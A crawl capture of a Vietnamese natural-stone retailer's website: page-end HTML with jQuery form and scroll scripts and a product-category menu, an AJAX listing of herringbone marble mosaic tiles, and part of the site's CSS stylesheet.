    <a href="/bao-gia/"><i class="fa fa-usd" aria-hidden="true"></i> <span>Báo giá dịch vụ</span></a>
    <a href="#menu" class="btn-hide-pc"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
    <a href="/dich-vu/" class="btn-hide-pad"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
</div>
<script type="text/javascript" src="/client/menumobile/jquery.mmenu.min.all.js"></script>
<script type="text/javascript" src="/js/jquery.matchHeight.js"></script>
<link rel="stylesheet" href="/client/expandable/jquery.expandable.css">
<script type="text/javascript" src="/client/expandable/jquery.expandable.js"></script>
<script>
	$(function(){
		$('.ih').matchHeight();
		$('.ih1').matchHeight();
		$('.panel-footer a').matchHeight();
	})
	
	/*jQuery(function($){
		//var technical = $('#technical').position();
		$(window).scroll(function (event) {
			//alert($(this).scrollTop() - technical.top);
			if ($(this).scrollTop() - 1000 > 0) {
				//alert("ádasda");
				$(".panel-footer").addClass("panel-footer-act");
			} else {
				$(".panel-footer").removeClass("panel-footer-act");
			}
		});
	});*/
	
	jQuery(document).ready(function() {
		$('.intro-cat').expandable({
			height: 150
		});
	});
	$(document).ready(function() {
		$(window).scroll( function(){
			$('.fadein').each( function(i){
				var bottom_of_element = $(this).offset().top + $(this).outerHeight();
				var bottom_of_window = $(window).scrollTop() + $(window).height();
				if( bottom_of_window > bottom_of_element ){
					$(this).animate({
						opacity:1
					},200);
				}
			}); 
		});
		
			$('.fadein').each( function(i){
				if($(window).scrollTop() >= $(this).offset().top)
		        {
					$(this).animate({
						opacity:1
					},500);
				}
			}); 
		
		
		//alert($('.fadein1').offset().top +'-'+$(window).outerHeight());
		//alert($(window).scrollTop() +'-'+  $(window).height());
		
	});
	function check_contact(formid) {
        ok = true;
        $('#'+ formid +' .notNull').removeClass("error");
        $('#'+ formid +' .notNull').each(function () {
            if ($(this).val() == '') {
                $(this).addClass("error");
                ok = false;
            }
        });
        if (ok == true) {
            $('#'+ formid).ajaxSubmit({
                beforeSubmit: function (a, f, o) {
                    $('#'+ formid).fadeTo('fast', 0.3);
                    $('.waiting').show();
                    o.dataType = 'html';
                },
                success: function (data) {
                    $('#'+ formid).fadeTo('fast', 1);
                    $('.waiting').hide();
					$('#ModalSuc').modal();
					$('#Modalyeucau').hide();
                    $('#'+ formid)[0].reset();
					$(".msgbox").html('');
                    if (data == 1) {    
                        clearForm: true;
                    } else if (data == -1) {
                        $("#msgbox_"+formid).addClass("form_error");
                        $("#msgbox_"+formid).html('Mã captcha không đúng');
                    } else {
                        $("#msgbox_"+formid).html('');
                    }
                    //alert(data);
                    $('#imgCaptcha').attr("src", "/lib/imagesercurity.php");
                }
            });
        } else {
            $("#msgbox_"+formid).addClass("form_error");
            $("#msgbox_"+formid).html('Vui lòng kiểm tra thông tin của bạn');
        }
        return false;
    }
</script>
<script src="/client/bootstrap/js/bootstrap.min.js"></script>
<!-- Loader 
<script type="text/javascript" src="/client/imagesloader/imagesloaded.pkgd.min.js"></script>
<div class="loader"></div>-->
<script src="/js/main.js"></script>




<nav id="menu">

    <ul>

        <li class="li-logo"><a href="/"><img src="/uploaded/logo/logo.png" /></a></li>


        <li><a href="/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Trang chủ</a>


        </li>


        <li><a href="/ve-chung-toi/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Về chúng tôi</a>


        </li>


        <li><a href="/#" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> SẢN PHẨM</a>


        <li class="li-sub-m-lv2"><a  href="/da-lat-san-vuon/">-- ĐÁ LÁT SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-trang-tri/">-- ĐÁ ỐP TRANG TRÍ</a>



        <li class="li-sub-m-lv2"><a  href="/da-rai-san-vuon-bo-via/">-- ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-lat-noi-that-be-boi/">-- ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>



        <li class="li-sub-m-lv2"><a  href="/da-ngoi-lai-chau/">-- NGÓI ĐÁ LAI CHÂU</a>



        <li class="li-sub-m-lv2"><a  href="/da-mosaic/">-- ĐÁ MOSAIC</a>



        <li class="li-sub-m-lv2"><a  href="/ban-ghe-da-den-da-lavabo-da/">-- BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>



        <li class="li-sub-m-lv2"><a  href="/da-phong-thuy/">-- ĐÁ PHONG THỦY</a>



        </li>


        <li><a href="/thu-vien/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> THƯ VIỆN</a>


        <li class="li-sub-m-lv2"><a  href="/da-tu-nhien/">-- ĐÁ TỰ NHIÊN</a>



        <li class="li-sub-m-lv2"><a  href="/san-vuon/">-- SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/san-loi-di/">-- SÀN, LỐI ĐI</a>



        <li class="li-sub-m-lv2"><a  href="/tuong-rao/">-- TƯỜNG, RÀO</a>



        <li class="li-sub-m-lv2"><a  href="/noi-that/">-- NỘI THẤT</a>



        <li class="li-sub-m-lv2"><a  href="/be-boi/">-- BỂ BƠI</a>



        </li>


        <li><a href="/lien-he/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Liên hệ</a>


        </li>


    </ul>

</nav>










<!----Design by numo.vn. Website: http://numo.vn - Email hoanghaiquang@gmail.com ---->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khoithinhstone.vn/index4.php?page=result_data&mode=count&url=&c=350
body_size: -95
content:


12

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khoithinhstone.vn/index4.php?page=result_data&mode=getdata&url=&row=0&c=350
body_size: 10611
content:


<div class="row"><div class="col-lg-4 col-md-4 col-sm-6 col-6">        <div class="item-pro item-hvr">           <div class="inner-item-pro">               <div class="img-hvr">                   <a href="/herringbone/s06herringbone15x32.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HERRINGBONE-1_S06-HERRINGBONE-15X32_cr_400x300.png"  width="100%" alt="S06-HERRINGBONE-15X32"></a>               </div>               <div class="content-item-pro">                   <h3 class="pro-item-name ih"><a href="/herringbone/s06herringbone15x32.html">S06-HERRINGBONE-15X32</a></h3><ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> </li></ul>                </div>            </div>         </div> </div><div class="col-lg-4 col-md-4 col-sm-6 col-6">        <div class="item-pro item-hvr">           <div class="inner-item-pro">               <div class="img-hvr">                   <a href="/herringbone/s08herringbone15x32.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HERRINGBONE-1_S08-HERRINGBONE-15X32_cr_400x300.png"  width="100%" alt="S08-HERRINGBONE-15X32"></a>               </div>               <div class="content-item-pro">                   <h3 class="pro-item-name ih"><a href="/herringbone/s08herringbone15x32.html">S08-HERRINGBONE-15X32</a></h3><ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/xanh-den.jpg)"></span> </li></ul>                </div>            </div>         </div> </div><div class="col-lg-4 col-md-4 col-sm-6 col-6">        <div class="item-pro item-hvr">           <div class="inner-item-pro">               <div class="img-hvr">                   <a href="/herringbone/s09herringbone15x32.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HERRINGBONE-1_S09-HERRINGBONE-15X32_cr_400x300.png"  width="100%" alt="S09-HERRINGBONE-15X32"></a>               </div>               <div class="content-item-pro">                   <h3 class="pro-item-name ih"><a href="/herringbone/s09herringbone15x32.html">S09-HERRINGBONE-15X32</a></h3><ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/ghi-sang.jpg)"></span> </li></ul>                </div>            </div>         </div> </div><div class="col-lg-4 col-md-4 col-sm-6 col-6">        <div class="item-pro item-hvr">           <div class="inner-item-pro">               <div class="img-hvr">                   <a href="/herringbone/s15herringbone15x32.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HERRINGBONE-1_S15-HERRINGBONE-15X32_cr_400x300.png"  width="100%" alt="S15-HERRINGBONE-15X32"></a>               </div>               <div class="content-item-pro">                   <h3 class="pro-item-name ih"><a href="/herringbone/s15herringbone15x32.html">S15-HERRINGBONE-15X32</a></h3><ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> </li></ul>                </div>            </div>         </div> </div><div class="col-lg-4 col-md-4 col-sm-6 col-6">        <div class="item-pro item-hvr">           <div class="inner-item-pro">               <div class="img-hvr">                   <a href="/herringbone/s15marmaraherringbone15x32.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HERRINGBONE-1_S15MARMARA-HERRINGBONE-15X32_cr_400x300.png"  width="100%" alt="S15MARMARA-HERRINGBONE-15X32"></a>               </div>               <div class="content-item-pro">                   <h3 class="pro-item-name ih"><a href="/herringbone/s15marmaraherringbone15x32.html">S15MARMARA-HERRINGBONE-15X32</a></h3><ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/xanh-den.jpg)"></span> </li></ul>                </div>            </div>         </div> </div><div class="col-lg-4 col-md-4 col-sm-6 col-6">        <div class="item-pro item-hvr">           <div class="inner-item-pro">               <div class="img-hvr">                   <a href="/herringbone/s20herringbone15x32.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HERRINGBONE-1_S20-HERRINGBONE-15X32_cr_400x300.png"  width="100%" alt="S20-HERRINGBONE-15X32"></a>               </div>               <div class="content-item-pro">                   <h3 class="pro-item-name ih"><a href="/herringbone/s20herringbone15x32.html">S20-HERRINGBONE-15X32</a></h3><ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/vang.jpg)"></span> </li></ul>                </div>            </div>         </div> </div><div class="col-lg-4 col-md-4 col-sm-6 col-6">        <div class="item-pro item-hvr">           <div class="inner-item-pro">               <div class="img-hvr">                   <a href="/herringbone/s60herringbone15x32.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HERRINGBONE-1_S60-HERRINGBONE-15X32_cr_400x300.png"  width="100%" alt="S60-HERRINGBONE-15X32"></a>               </div>               <div class="content-item-pro">                   <h3 class="pro-item-name ih"><a href="/herringbone/s60herringbone15x32.html">S60-HERRINGBONE-15X32</a></h3><ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> </li></ul>                </div>            </div>         </div> </div><div class="col-lg-4 col-md-4 col-sm-6 col-6">        <div class="item-pro item-hvr">           <div class="inner-item-pro">               <div class="img-hvr">                   <a href="/herringbone/s06heringbone23x48.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HERRINGBONE-2_S06-HERINGBONE-23X48_cr_400x300.png"  width="100%" alt="S06-HERINGBONE-23X48"></a>               </div>               <div class="content-item-pro">                   <h3 class="pro-item-name ih"><a href="/herringbone/s06heringbone23x48.html">S06-HERINGBONE-23X48</a></h3><ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> </li></ul>                </div>            </div>         </div> </div><div class="col-lg-4 col-md-4 col-sm-6 col-6">        <div class="item-pro item-hvr">           <div class="inner-item-pro">               <div class="img-hvr">                   <a href="/herringbone/s09heringbone23x48.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HERRINGBONE-2_S09-HERINGBONE-23X48_cr_400x300.png"  width="100%" alt="S09-HERINGBONE-23X48"></a>               </div>               <div class="content-item-pro">                   <h3 class="pro-item-name ih"><a href="/herringbone/s09heringbone23x48.html">S09-HERINGBONE-23X48</a></h3><ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/ghi-sang.jpg)"></span> </li></ul>                </div>            </div>         </div> </div><div class="col-lg-4 col-md-4 col-sm-6 col-6">        <div class="item-pro item-hvr">           <div class="inner-item-pro">               <div class="img-hvr">                   <a href="/herringbone/s15heringbone23x48.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HERRINGBONE-2_S15-HERINGBONE-23X48_cr_400x300.png"  width="100%" alt="S15-HERINGBONE-23X48"></a>               </div>               <div class="content-item-pro">                   <h3 class="pro-item-name ih"><a href="/herringbone/s15heringbone23x48.html">S15-HERINGBONE-23X48</a></h3><ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> </li></ul>                </div>            </div>         </div> </div><div class="col-lg-4 col-md-4 col-sm-6 col-6">        <div class="item-pro item-hvr">           <div class="inner-item-pro">               <div class="img-hvr">                   <a href="/herringbone/s15marmaraheringbone23x48.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HERRINGBONE-2_S15MARMARA-HERINGBONE-23X48_cr_400x300.png"  width="100%" alt="S15MARMARA-HERINGBONE-23X48"></a>               </div>               <div class="content-item-pro">                   <h3 class="pro-item-name ih"><a href="/herringbone/s15marmaraheringbone23x48.html">S15MARMARA-HERINGBONE-23X48</a></h3><ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/xanh-den.jpg)"></span> </li></ul>                </div>            </div>         </div> </div><div class="col-lg-4 col-md-4 col-sm-6 col-6">        <div class="item-pro item-hvr">           <div class="inner-item-pro">               <div class="img-hvr">                   <a href="/herringbone/s20heringbone23x48.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HERRINGBONE-2_S20-HERINGBONE-23X48_cr_400x300.png"  width="100%" alt="S20-HERINGBONE-23X48"></a>               </div>               <div class="content-item-pro">                   <h3 class="pro-item-name ih"><a href="/herringbone/s20heringbone23x48.html">S20-HERINGBONE-23X48</a></h3><ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/vang.jpg)"></span> </li></ul>                </div>            </div>         </div> </div></div>

--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/css/global.css?t=1769768212
body_size: 46907
content:
/* CSS Document */
.c5
{
	clear:both;
	height:5px;
}
.c10
{
	clear:both;
	height:10px;
}
.c15
{
	clear:both;
	height:15px;
}
.c20
{
	clear:both;
	height:20px;
}
.c25
{
	clear:both;
	height:25px;
}
.c30
{
	clear:both;
	height:30px;
}
.c35
{
	clear:both;
	height:35px;
}
.c40
{
	clear:both;
	height:40px;
}
.pos-re
{
	position:relative;
}
.text-w
{
	color:#fff;
}
.margin-bot-30
{
	margin-bottom:30px;
}
.nopadding {
    padding: 0 !important;
    margin: 0 !important;
}
.swiper-container
{
	overflow:hidden;
}
/*share sco*/
.top-page
{
	height:36px;
	background-color:#f5f5f5;
}
.lang
{
	float:right;
	padding-top:20px;
	padding-left:20px;
}
.lang a
{
	display:inline-block;
	width:23px;
	height:23px;
	background-image:url(../images/icon/flag.png);
	background-repeat:no-repeat;
	text-indent:-9999em;
}
.lang a.vi
{
	background-position:0 0;
}
.lang a.en
{
	background-position:-23px 0;
}
.header
{
	height:auto;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
	background-color:#ebebeb;
	top:0;
	position:relative;
	left:0;
	z-index:9999;
	width:100%;
	-webkit-transition: all 0.4s ease-in-out;
	   -moz-transition: all 0.4s ease-in-out;
	     -o-transition: all 0.4s ease-in-out;
	    -ms-transition: all 0.4s ease-in-out;
	        transition: all 0.4s ease-in-out;
}
.logo
{
	position:absolute;
	background-image:url(../images/bg_logo.png);
	background-position:right center;
	padding-right:100px;
	height:87px;
	left:0;
	top:0;
	z-index:999
}
.inner-logo
{
	position:relative;
	padding-top:3px;
	padding-bottom:0px;
	
}
.inner-logo:before
{
	position:absolute;
	height:87px;
	left:-500px;
	top:0;
	width:500px;
	content:"";
	background-color:#fff;
}
.logo a
{
	display:table-cell;
	vertical-align:middle;
	height:100%;
	top:-
}
.logo img
{
    transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.slide-page
{
	position:relative;
}
.name-cat-root
{
	font-size:30px;
	color:#fff;
	text-transform:uppercase;
	position:absolute;
	width:100%;
	top:48%;
	text-align:center;
	font-weight:700;
}
.global_soc {
    text-align: center;
}
.global_soc a {
    display: inline-block;
    padding: 6px 15px 8px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    margin-right: 10px;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    opacity: 1;
}
.global_soc a svg {
    display: inline-block;
    vertical-align: top;
    margin-right: 4px;
    position: relative;
    top: 3px;
}
.to-top
{
	visibility:hidden;
	background-color:#d7d7d7;
	width:40px;
	height:40px;
	line-height:36px;
	font-size:20px;
	text-align:center;
	-webkit-border-radius: 100px;
border-radius: 100px;
position:fixed;
right:15px;
bottom:80px;
}
.visible
{
	visibility:visible;
}
.global_soc a.fb {
    background: #3d5698;
}
.global_soc a.tw {
    background: #69ade7;
}
.global_soc a.in {
    background: #3072a6;
}
.global_soc a.pin {
    background: #dc2f32;
}
.global_soc a:last-child {
    margin-right: 0;
}
.loader{width:100%;height:100%;position:fixed;top:0;left:0;background-color:#fff;z-index:999999; background-image:url(../images/lib/loadding.gif); background-repeat:no-repeat; background-position:center center}
.topmenu
{
	margin:0;
	padding:0;
	color:#999;
	
}
.topmenu li
{
	display:inline-block;
}
.topmenu li span
{
	color:#d7d7d7;
}
.topmenu li:last-child span
{
	display:none
}
.topmenu li a
{
	line-height:36px;
	color:#222;
	font-weight:normal;
	font-size:14px;
}
.topmenu li a:hover
{
	color:#999;
}
.main-nav
{
	background-color:#1b75bc;
}
.menu {
    display: block;
	margin:0;
	position:relative;
	padding:0;
	float:right;
}
.menu > ul
{
}
.menu li {
    display: inline-block;
    position: relative;
    z-index: 100;
}
.menu li:first-child {
    margin-left: 0;
}
.menu li a {
    font-weight: 700;
    text-decoration: none;
    padding: 0px 20px;
	line-height:70px;
    display: block;
    color: #fff;
    transition: all 0.2s ease-in-out 0s;
}
.menu > li > a
{
	text-transform:uppercase;
	font-size:15px;
}
.menu > li:hover > a
{
	background-color:#eda368;
	color:#fff;
}
.menu > li.active > a
{
	background-color:#eda368;
	color:#fff;
}
.menu ul.sub-menu li a:hover,.menu ul.sub-menu li:hover > a {
    color: #fff;
    background: #eda368;
}
.menu ul.sub-menu {
    visibility: hidden;
    opacity: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    left: 0px;
    background: #fff;
    z-index: 99;
    transform: translate(0,20px);
    transition: all 0.2s ease-out;
	opacity:0.9;
	width: 260px;
}
.menu ul.sub-menu:after {
    bottom: 100%;
    left: 20%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 6px;
    margin-left: -6px;
}
.menu ul.sub-menu li {
    display: block;
    float: none;
    background: none;
    margin: 0;
    padding: 0;
}
.menu ul.sub-menu li a {
    font-size: 13px;
    font-weight: 600;
    display: block;
    color: #797979;
	line-height:normal;
	padding:14px 15px;
	border-bottom:solid 1px #f5f5f5;
}
.menu li:hover > ul {
    visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.menu ul.sub-menu ul {
    left: 100%;
    top: 0px;
    visibility: hidden;
    opacity: 0;
    transform: translate(20px,0px);
    transition: all 0.2s ease-out;
	position:absolute;
	width:260px;
	background-color:#fff;
	padding:0;
}
.menu ul.sub-menu ul:after {
    left: -6px;
    top: 10%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-right-color: #fff;
    border-width: 6px;
    margin-top: -6px;
}
.menu ul.sub-menu li:hover ul {
    visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.menu ul.sub-menu > li:hover {
	visibility: visible;
    opacity: 1;
    transform: translate(0,0);
}
a.actived {
    background: #9ca3da;
}
/*Mega 01*/
.menu li.li-mega
{
	position:static;
}
.sub-mega
{
	visibility: hidden;
    opacity: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    left: 0px;
    background: #fff;
    z-index: 99;
    transform: translate(0,20px);
    transition: all 0.2s ease-out;
	opacity:0.9;
	width:100%;
	padding-bottom:10px;
}
.menu ul.sub-mega:after {
    bottom: 100%;
    left: 20%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 6px;
    margin-left: -6px;
}
.sub-mega li a
{
	color:#222;
}
.sub-mega li.li-hd-mega > a
{
	line-height:normal;
	font-weight:700;
	border-bottom:solid 1px #d7d7d7;
	padding:0;
	padding-bottom:10px;
	padding-top:10px;
	
}
.menu li.li-mega:hover .sub-mega
{
	visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.sub-mega ul
{
	margin:0;
	padding:0;
	padding-top:10px;
}
.sub-mega ul li
{
	display:block;
}
.sub-mega ul li a
{
	font-weight:normal !important;
	padding:10px 0px;
	line-height:normal;
}
/*Mega 02*/
.sub-mega li.li-hd-mega1 > a
{
	line-height:normal;
	font-weight: normal;
	border-bottom:none;
	padding:0;
	padding-bottom:10px;
	padding-top:10px;
}
.sub-mega-show1 ul
{
	visibility:hidden;
	display:none
}
.sticky
{
	position:fixed;
	width:100%;
	height:60px;
	top:0;
	left:0;
	z-index:9999;
	-moz-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
-webkit-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
}
.sticky .logo
{
	top:0;
	
}
.sticky .logo img
{
	height:50px;
}
.sticky .inner-logo
{
	padding-bottom:0;
}
.sticky .inner-logo:before
{
	height:60px;
}
.sticky .menu li a
{
	line-height:60px;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.sticky .btn-search
{
	margin-top:10px;
}
.icon-home
{
	background-image: url(../images/icon/icon_home.png);
	text-indent: -9999em;
	background-position: center center;
	background-repeat: no-repeat;
	padding-left: 20px !important;
	padding-right: 20px !important;
	display:block;
	float:left;
	width:30px;
	height:58px;
}
.btn-search
{
	float:right;
	display:block;
	width:40px;
	height:40px;
	background-color:#ea9321;
	text-align:center;
	line-height:36px;
	font-size:16px;
	color:#fff;
	-webkit-border-radius: 100px;
border-radius: 100px;
margin-top:10px;
}
#ModalSearch .modal-body
{
	padding:0;
	background-color:transparent;
}
.frm-search
{
	position:relative;
	width:100%;
}
.frm-search input
{
	width:100%;
	padding:10px;
	border:solid 1px #fff;
}
.frm-search .btn-submit-search
{
	display:block;
	width:40px;
	height:42px;
	background-color:#000;
	text-align:center;
	line-height:40px;
	font-size:16px;
	color:#fff;
	position:absolute;
	top:0;
	right:0;
}
.frm-search-pc
{
	position:relative;
	width:200px;
	float:right;
	-webkit-border-radius: 100px;
border-radius: 100px;
overflow:hidden;
margin-top:16px;
margin-left:10px;
}
.frm-search-pc input
{
	width:100%;
	padding:6px 10px;
	background-color:#0f5f9e;
	border:solid 1px #0f5f9e;
	color:#fff;
}
.frm-search-pc .btn-submit-search
{
	display:block;
	width:30px;
	height:34px;
	background-color:transparent;
	text-align:center;
	line-height:32px;
	font-size:16px;
	color:#fff;
	position:absolute;
	top:0;
	right:0;
}
/*Top page*/
.panel-top
{
	padding-top:5px;
	padding-bottom:5px;
	float:right;
}
.link-top
{
	color:#414042;
    display:inline-block;
	padding-right:10px;
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:45px;
	line-height:normal;
	padding-top:2px;
	padding-bottom:2px;
}
.link-top span
{
	display:block;
	font-size:12px;
	font-weight:600;
}
.link-top strong
{
	font-weight:700;
}
.link-top-hotline
{
	background-image:url(../images/icon/hotline.png);
}
.link-top-email
{
	background-image:url(../images/icon/email_bg.png);
}
.link-top-add
{
	background-image:url(../images/icon/add.png);
}
/* Header mobile */
.header-m
{
	padding-top:5px;
	padding-bottom:5px;
	display:none;
	background-color:#fff;
}
/* Header mobile */
.header-m
{
	padding-top:5px;
	padding-bottom:5px;
	background-color:#fff;
	display:none;
}
.header-m .logo-m img
{
	height:60px;
}
.panel-m
{
	padding-top:10px;
}
.btn-m
{
	float:right;
	border:solid 1px #1b75bb;
}
.navbar-toggler
{
	padding:8px;
}
.animated-icon1 span {
   background: #1b75bb;
}
.animated-icon1{
width: 30px;
height: 22px;
position: relative;
margin: 0px;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: .5s ease-in-out;
-moz-transition: .5s ease-in-out;
-o-transition: .5s ease-in-out;
transition: .5s ease-in-out;
cursor: pointer;
}
.animated-icon1 span{
display: block;
position: absolute;
height: 3px;
width: 100%;
border-radius: 9px;
opacity: 1;
left: 0;
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: .25s ease-in-out;
-moz-transition: .25s ease-in-out;
-o-transition: .25s ease-in-out;
transition: .25s ease-in-out;
}
.animated-icon1 span:nth-child(1) {
top: 0px;
}
.animated-icon1 span:nth-child(2) {
top: 10px;
}
.animated-icon1 span:nth-child(3) {
top: 20px;
}
.animated-icon1.open span:nth-child(1) {
top: 11px;
-webkit-transform: rotate(135deg);
-moz-transform: rotate(135deg);
-o-transform: rotate(135deg);
transform: rotate(135deg);
}
.animated-icon1.open span:nth-child(2) {
opacity: 0;
left: -60px;
}
.animated-icon1.open span:nth-child(3) {
top: 11px;
-webkit-transform: rotate(-135deg);
-moz-transform: rotate(-135deg);
-o-transform: rotate(-135deg);
transform: rotate(-135deg);
}
.btn-header-m
{
	background-color:#ccc;
	color:#fff;
	display:block;
	float:right;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	margin-right:10px;
	width:40px;
	height:40px;
	text-align:center;
	line-height:38px;
	position:relative;
}
.count-cart
{
	font-size:11px;
	color:#fff;
	width:16px;
	height:16px;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	position:absolute;
	top:-6px;
	right:-6px;
	background-color:#F00;
	line-height:normal;
}
/*footer*/
.panel-footer
{
	width:100%;
	position:fixed;
	bottom:0;
	left:0;
	background-color:#d7d7d7;
	text-align:center;
	padding-top:8px;
	padding-bottom:8px;
	visibility: hidden;
	z-index: 999;
	transform: translate(0,60px);
	transition: all 0.5s ease-out;
}
.panel-footer-act
{
	visibility: visible;
    transform: translate(0,0);
}
.panel-footer a
{
	display:inline-block;
	padding:8px 20px;
	background-color:#286218;
	color:#fff;
	font-weight:700;
}
.panel-footer a.btn-hide-pc
{
	display:none
}
.panel-footer a:hover
{
	background-color:#eda368;
}
.footer
{
	background-color:#1b75bb;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
	padding-top:40px;
	padding-bottom:40px;
}
.copyright
{
	font-size:14px;
	color:#fff;
	text-align: left;
	background-color:#025697;
	padding-top:14px;
	padding-bottom:14px;
}
.linksmo {
	width: auto;
	display:inline-block;
	position:relative;
}
.linksmo:before{
	
	
}
.linksmo span{
	padding-right:20px;
	display:inline-block;
	font-weight:600;
	font-size:16px;
}
.linksmo a {
	display:inline-block;
	display:inline-block;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	text-align:center;
	line-height:34px;
	color:#fff;
	
}
.linksmo a i.fa{
	width:20px;
	height:20px;
	color:#fff;
}
.linksmo a:hover{
	color:#f1b257 !important;
}
.linksmo a:hover i.fa{
	color:#f1b257 !important;
	border:solid 1.5px #ff;
}
.fb-page
{
	margin-bottom:0px;
	overflow:hidden;
	margin-top:10px;
	width:100%;	position:relative;
}
.linksmo-top{
	float:right;
	padding-top:5px;
}
.linksmo-top a{
	display:inline-block;
	width:23px;
